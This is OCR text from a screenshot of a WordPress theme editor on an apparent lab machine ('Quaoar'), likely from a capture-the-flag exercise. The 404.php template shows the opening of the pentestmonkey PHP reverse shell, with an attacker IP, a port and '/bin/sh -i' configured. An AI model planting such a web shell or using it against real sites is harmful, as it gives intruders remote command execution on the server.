 Edit Themes ‹ Quaoar — WordPress
192.168.1.45/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=0&updated=true
ABP
16
hackthebox
google
Programming
Web Dev
Laravel
Gmail
GitHub
Today – Blackboard...
Quaoar
4
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 5.5.3 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit:
Twenty Fourteen
Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.122';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
1
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
featured-content.php
template-tags.php
widgets.php
Main Index Template
(index.php)
Contributor Page Page
Template